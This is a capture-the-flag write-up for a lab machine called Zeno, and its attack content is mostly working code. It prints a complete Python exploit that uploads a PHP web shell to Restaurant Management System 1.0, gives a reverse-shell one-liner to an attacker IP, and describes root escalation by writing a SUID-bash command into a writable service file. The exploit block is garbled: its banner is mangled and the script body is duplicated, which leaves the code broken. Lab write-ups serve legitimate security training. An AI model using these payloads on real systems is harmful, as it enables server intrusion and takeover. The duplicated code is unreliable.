Do you have the same patience as the great stoic philosopher Zeno? Try it out!

Enumeration
Let’s start with Rustscan to find for the open ports.

Start a nmap scan to dig into the open ports and add the necessary flags for in depth enumeration.


Directory/Files Enumeration on HTTP


After spending some time enumerating the website and attempting various SQL injection techniques and bypass methods, I discovered that the site was a restaurant page. I proceeded to use searchsploit to look for potential vulnerabilities related to restaurant systems. During this search, I identified an exploit targeting a restaurant management system, which included a RCE vulnerability.

The exploit contains some syntax errors and requires the use of a proxy. To proceed, launch Burp Suite and forward the requests until you encounter the following:
# Exploit Title: Restaurant Management System 1.0 - Remote Code Execution
# Date: 2019-10-16
# Exploit Author: Ibad Shah
# Vendor Homepage: https://www.sourcecodester.com/users/lewa
# Software Link: https://www.sourcecodester.com/php/11815/restaurant-management-system.html
# Version: N/A
# Tested on: Apache 2.4.41
#!/usr/bin/python
import requests
import sys
print ("""
_ _ _____ __ __ _____ ______ _ _ _
_| ||  __ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| ||
__ \| \/ |/ ____| | ____| | | (_) |
|_ __ _| |__) | \ / | (___ | |__ __ ___ __ | | ___ _| |_
_| ||  _ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_|
_ /| |\/| |\___ \ | __| \ \/ / '_ \| |/ _ \| | __|
|_ __ _| | \ \| | | |____) | | |____ > <| |_) | | (_) | | |_
|_||_|  \_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
\_\_| |_|_____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
 """)
print ("Credits : All InfoSec (Raja Ji's) Group")
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://localhost:80/")
exit()
print ("[+] Restaurant Management System Exploit, Uploading Shell")
target = url+"admin/foods-exec.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data; boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data,
proxies={"http":"http://127.0.0.1:8080"})
print("[+] Shell Uploaded. Please check the URL : "+url+"images/reverse-shell.php")
""")
print ("Credits : All InfoSec (Raja Ji's) Group")
url = sys.argv[1]
if len(sys.argv[1]) < 8:
print("[+] Usage : python rms-rce.py http://localhost:80/")
exit()
print ("[+] Restaurant Management System Exploit, Uploading Shell")
target = url+"admin/foods-exec.php"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
"Accept-Language": "en-US,en;q=0.5",
"Accept-Encoding": "gzip, deflate",
"Content-Length": "327",
"Content-Type": "multipart/form-data; boundary=---------------------------191691572411478",
"Connection": "close",
"Referer": "http://localhost:8081/rms/admin/foods.php",
"Cookie": "PHPSESSID=4dmIn4q1pvs4b79",
"Upgrade-Insecure-Requests": "1"
}
data = """
-----------------------------191691572411478
Content-Disposition: form-data; name="photo"; filename="reverse-shell.php"
Content-Type: text/html
<?php echo shell_exec($_GET["cmd"]); ?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Submit"
Add
-----------------------------191691572411478--
"""
r = requests.post(target,verify=False, headers=headers,data=data,
proxies={"http":"http://127.0.0.1:8080"})
print("[+] Shell Uploaded. Please check the URL : "+url+"images/reverse-shell.php")

Foothold
php -r '$sock=fsockopen("10.14.84.70",80);exec("/bin/sh <&3 >&3 2>&3");'




While exploring the machine, I found a user named edward but couldn’t access their account. I used LinPEAS to scan the system and found some passwords. I also noticed I could write to the zeno-monitoring service. After trying the passwords in a password spray attack, I successfully logged in as edward.






Privilege Escalation
Since we have write access to the zeno-monitoring.service file and the ability to run reboot as root, we can exploit this by adding /usr/bin/chmod +s /bin/bash to the. service file. The command /usr/bin/chmod +s /bin/bash sets the SUID bit on the /bin/bash executable, allowing it to run with the permissions of the file owner rather than the user executing it. After modifying the file, we simply need to reboot the machine. Once the system restarts, we can use /bin/bash -p to gain root access.